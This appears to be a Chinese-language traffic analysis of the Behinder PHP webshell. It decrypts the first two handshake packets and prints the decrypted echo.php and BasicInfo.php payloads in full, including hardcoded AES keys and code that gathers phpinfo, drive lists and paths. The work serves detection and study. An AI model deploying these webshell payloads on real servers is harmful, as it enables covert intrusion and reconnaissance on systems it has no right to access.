0x01.Php shell
1. 第一次

追踪数据流
第一次发包的数据,拿去AES解密
http://tool.chacuo.net/cryptaes
CBC模式,pkcs7padding填充,密码即为webshell密码的md5前16位,偏移量默认那么多
解出的数据
Base64解密处理一下
可以看到第一段为,本地php payload中echo.php的内容
本地调试发现执行结果为
得到一个加密后的json键值对,然后再进行aes编码后回显到页面
第二段为本地生成的一段随机字符,长度在3000字节之间

两段数据拼接在一起,base64处理后再AES加密,发送到服务端,服务端执行该echo.php的代码,返回给客户端(web页面),
<?phpfunction main($content){$result = array();$result["status"] = base64_encode("success");$result["msg"] = base64_encode($content);$key = $_SESSION['k'];echo encrypt(json_encode($result),$key);}function encrypt($data,$key){if(!extension_loaded('openssl')){for($i=0;$i<strlen($data);$i++) {$data[$i] = $data[$i]^$key[$i+1&15];}return $data;}else{return openssl_encrypt($data, "AES128", $key);}}$key = "e45e329feb5d925b";$content="ktSyNsd9oowOhZUXpwtusQTP7mjcDX6zczGuoWl5cfRf7ojPG4XTpr0mrguZ6jwq9UXI6N3iGFARk9gWVuXK3xovchAZxkgHZsXIPehlLF3umd8gvmvPeG94PDKrNJ3g7gPbw5vblVh7UjdyuntKtONwyxuCVaETxSuydaoGXQPxEJYo8OGWpvp9cAfGfqh2tCuy0bYlrhFbey4yRvvw7t0dxwISE749fH2wYeN7mvqWJF4TM4HHQhydeKb3iyIPhy90HyuSBpQkSY7fxNM4ljfVx58jgl3igjdSCbkRkYEb9MEe3NQvNZsRwwGnwJOSYSbNtvkxmcvcI8u3evDzd97hXY6WT5xSK9DtfWjvYiDPSCgQLZkdyRrHQgrEFXsaZTj00yf16X7SxQntK7apg5jWvO3WSdAwXfjMHAOxIbbvvi3FDFg7u92Du";main($content);
客户端(冰蝎提取返回的内容i,base64解码一次后和原始发送的随机字符串进行比对,如果比对成功,则发送下一个websehll的连接包,执行下一步命令)
2. 第二次握手
仍然是类似的方式,不过相对于第一次的存活验证,第二次会执行一个phpinfo。获取基本信息,调用payload为Basicinfo.php
同样的也是使用post方式AES加密后,再base64一次上传到webshell端

解码后
与基础payload一致,但增加了一个whatever字段(和第一次的随机字段一致,也是随机3000字节)
执行结果为:

<?phperror_reporting(0);function main($whatever) {ob_start(); phpinfo(); $info = ob_get_contents(); ob_end_clean();$driveList ="";if (stristr(PHP_OS,"windows")||stristr(PHP_OS,"winnt")){for($i=65;$i<=90;$i++){$drive=chr($i).':/';file_exists($drive) ? $driveList=$driveList.$drive.";":'';}}else{$driveList="/";}$currentPath=getcwd();// echo "phpinfo=".$info."\n"."currentPath=".$currentPath."\n"."driveList=".$driveList;$osInfo=PHP_OS;$result=array("basicInfo"=>base64_encode($info),"driveList"=>base64_encode($driveList),"currentPath"=>base64_encode($currentPath),"osInfo"=>base64_encode($osInfo));//echo json_encode($result);session_start();$key=$_SESSION['k'];echo json_encode($result);//echo openssl_encrypt(json_encode($result), "AES128", $key);//echo encrypt(json_encode($result), $key);}function encrypt($data,$key){if(!extension_loaded('openssl')){for($i=0;$i<strlen($data);$i++) {$data[$i] = $data[$i]^$key[$i+1&15];}return $data;}else{return openssl_encrypt($data, "AES128", $key);}}$key = "e45e329feb5d925b";$whatever="tG15XNUiq9rZZCaszTLmPtiJa0Qmiw10ZnAbVq47XN46McjPXGDvEt8G0gYBSh57hOVN69wtoiKbmNz2OuYoWzmbRh13hd6pSnVKYx0DRc5JdpGnCiHVXpbYcDqwkBlU1sw4vp8SHXXCWdHf95oUFaAAxObm1O0EogolnFLnil1l6az7aFgtW1wm7GkvaLHWpnmWEqsgGZAyrXgZfrLkczHWtUs0FDauhnwXOslDiNIbL3vwAPtiXLLNu4rmKAPu3wXWoG7OgMKxmHo32xTGmehulK49P32NmkppIyDK9LeqE09bZk5HldSOTy8X8vYSXco7bVn5ht42Fms3sMi0jihL1K7cbcaOc2n6L4vT8p5FRMXviGSaAewgt1n6QrBmhJluaf8TD7ZvrXCzg7x4eEfUw3icjwDCbIo01bRkumxhcqYgpnnFOiPf6OpiKlwezGyqKjqthylA0Iatgy89AJBe2MYoMLxPC2aGCW6yJjrsm79VqTV0lrjcw9bXtBS8ak4DkTIiFS6v5GBLMUD74Xn1BLKZsd4ymV6TIuIga3Z912MLd9DMPXcA9VHLz38Ozn74eCKunTyMtalm8OZVGjLGFdS5bhsIq6QbqqhTAF3xVT2p814b7EOhHRWnu0bJtFdm2XG6W1tlDLsqKUZ8WcCY2lb7s3rwYnKPkov8jXsxnhcMdhVk1pgQnzFjnA1rUIkc0udh2oHBVwMxhlnOwimG56dcClT5BL3084KUxeKHJtxUfGMQLKww9aL3snmHpIrrSkcIT9XZDldyTyBGY93ogtx4jWFxM9Cnk1FrC75avCStykBp4PyEj7EyheEgMDaPQ6tvR4TzNxfx8ehvQBFtHUn2L1I9C0JtBvWJ6UphhPp6wiVUaxNDla3LyqvASM7ALDQ7kknaFVVMFyQD3xRGfKxdUVrYKxq0RIJZwYUOlOpnWuIGnaZBUy7G8PT8JhKLDyhFPC0nXRBkyEnTeczpuklahbwkDUFDcQRNMsF98EBN0IkSJOWDiJjkbMbtTedawtzpsy0h4GBGBquOKanEu4fBxwu03M5Ntdu9AfqckSp229BnWzWwTXgkDGV7YGVqdV5xv5bZsnAy4oTPFcC99PcpOE0rMeVaEE8Dgc7GJGSueQpLtv702mjtSmjfG5EfOnLakufzHrmhz9N74XaBxACXOEg4DF2z11NrIvZY6tt6FCnl6le60ayzQ4sQGdLZZrpCwtnsgb3YfzUexY5lDixDGhBjwetjQbdULxgAdGfvziHYvVx9BtZL2ri5aGMpSiiV7fZHTZjq8Til4dX3b8VzsViddfUvldNSvJkzmPl20QvEjjaclybIa6xTiw4UXBMuzrRS6YVRSlZJan0S9OhJCfN1ObGOBDf0iLFG1JFAt9eo2SoSCmMuKPXS6i2FloxmjKkSZ1FcECgaTRORI9raYM0tPtVm60Vpt6j6G2Of3SkHUMxdxvGe5ZNhH05dioFe13QedVfqkkFTNO8jA8RxF32tr5UOk1avUBF7XejkIvdW3JNQpO9zt1BxpSrmYpm11IRBgEMjML8MnqZOfZOUxCTkWOF5ysSdjBfkbhSKQJx9VPEy8clKMghHCzK9ilDLTeNr85cgKH4Nlu2fPx4IM";main($whatever);
